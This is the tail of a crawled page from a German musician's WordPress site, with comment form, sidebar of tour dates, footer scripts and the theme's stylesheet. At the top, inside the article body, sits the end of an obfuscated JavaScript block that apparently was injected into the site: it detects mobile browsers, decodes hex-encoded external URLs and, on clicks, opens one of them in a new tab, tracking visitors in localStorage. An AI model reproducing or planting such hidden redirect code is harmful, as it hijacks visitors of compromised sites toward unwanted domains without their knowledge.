os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016-10-20-bad-koetzting/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2471d602752116f52b654e31d2195f0" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail-Adresse<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='2344' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-01-20-pva/">2026-01-20 &#8211; PVA</a>
											<span class="post-date">19. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-15-gerbrunn/">2026-03-15 &#8211; Gerbrunn</a>
											<span class="post-date">4. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-17-putzbrunn/">2026-10-17 &#8211; Putzbrunn</a>
											<span class="post-date">1. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-26-rosenheim/">2026-11-26 &#8211; Rosenheim</a>
											<span class="post-date">28. November 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-18-muenchen/">2026-11-18 &#8211; München</a>
											<span class="post-date">27. November 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2344 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2026 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="module"  src="https://www.michael-dietmayr.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css
body_size: 4635
content:
/*
Theme Name: ROCKSTAR
Theme URI: http://www.michael-dietmayr.de
Author: Werner Schmid
Author URI: http://www.webandhardware.de/
Description: Wordpress Theme für Michael Dietmayr, Sänger, Liedermacher, Songwriter und Comedian aus München. 
Version: 3.0
License: Copyright:  Werner Schmid
Tags: Rockstar, Old Style, Retro, Rock'n'Roll
*/


/* === BROWSER RESET === */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; }
body { margin: 0; }
a:focus { outline: thin dotted; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { padding: 5px  5px 5px 10px; margin: 5px 0;  border-left: #FFFFCC 10px solid; } 
blockquote:hover {-webkit-transition: background 50ms ease-in;
-moz-transition: background 1s ease-in;
-ms-transition: background 1s ease-in;
-o-transition: background 1s ease-in;
transition: background 1s ease-in;


background-color: rgba(20, 20, 20, 0.2);

}
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
p, pre { margin: 1em 0; }
code, kbd, pre, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ''; content: none; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
dl, menu, ol, ul { /*  margin: 1em 0; */ }
dd { margin: 0 0 0 40px; }
menu, ol, ul { /* padding: 0 0 0 40px; */ }
nav ul, nav ol { list-style: none; list-style-image: none; }
nav ul, nav ul li { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, html input[type="button"], input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }


/* === GENERAL FONT === */
html, body { font-family: 'Oranienbaum', serif; }	

/* === HEADINGS === */
h1, h2.category-heading { font-size: 2em; margin: 0 0 0.67em 0; background: url(img/background-h1.jpg) center center no-repeat; height: 70px; line-height: 70px; color: #FFFFCC; }
h2 { font-size: 1.5em; margin: 0 0 0.83em 0; }
h3 { font-size: 1.17em; margin: 1em 0; text-shadow: 0px 1px 1px #000; }
h4 { font-size: 1em; margin: 1.33em 0; }
h5 { font-size: 0.83em; margin: 1.67em 0; }
h6 { font-size: 0.75em; margin: 2.33em 0; }
h1, h2 { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
h3, h4, h5, h6 { color: #FFFFCC;  font-family: 'Lobster', cursive; text-align: left; }
h1 a, h2 a, h3 a { color: #FFFFCC; }
h1 a:hover, h2 a:hover, h3 a:hover { color: #FFDD88; }

/* === NAV === */ 
nav { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
nav a { text-decoration: none; color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
nav a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === LINKS === */
a { color: #ffdd88; text-decoration: none; }
a:hover { color: #ffffcc; text-decoration: underline; }

/* === VARIOUS === */
.clr {width: 100%; height: 0; clear: both; display: block; }
.screenreadertext { position: absolute; left: -9999px; }
.placeholder { color: #999; }
.oversized { font-size:2em; }

/* === CONSTRUCT === */

body { background: url(img/background.jpg); }
#wrap { width: 960px; margin: 0 auto; }
#search { float: right; }
header#pageheader { clear: right; height: 170px; width: 960px; text-align: center; }
#mainnav-container { height: 40px;  width: 880px; background: url(img/background-nav.jpg) center center no-repeat; padding: 0 40px; }
#slider { width: 960px; height: 320px; margin: 20px 0; clear: both; }
#top-img img { margin: 20px 0; width: 960px; height: 360px; border-radius: 10px; -webkit-box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); }

/* CONTENT */ 
#content { font-size: 1.1em; float: left; width: 960px; height: auto; }
#content-left { width: 640px; height: auto; float: left; background: url(img/content-divider.png) top right no-repeat; }
#content-left-inner { clear: both; padding: 0 40px 20px 0; color: #FFFFCC; min-height: 500px; }
#content-right { margin-left: 0px; width: 320px; float: left; }
#content-right-inner { clear: both; margin: 0 10px 10px 10px; }

/* FOOTER */ 
footer#pagefooter { clear: left; width: 100%; height: auto; margin: 20px 0; }
#footer-nav { background: url(img/background-footer-left.png) left center no-repeat; height: 50px; }
#logo-container-klein { background: url(img/michael-dietmayr-logo-klein.png) center center no-repeat; height: 50px; }
#copyright-container { font-size: 0.95em; color: #FFFFCC; margin-top: 20px; text-align: center; letter-spacing: 1px; text-shadow: 0px 1px 5px #000; }
#copyright-container a { border-right: #ffffcc 1px solid; border-left: #ffffcc 1px solid; padding: 0 5px; text-decoration: none; }
#kreativ-schmied { float: right; }
#kreativ-schmied-img { border-radius: 5px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); }
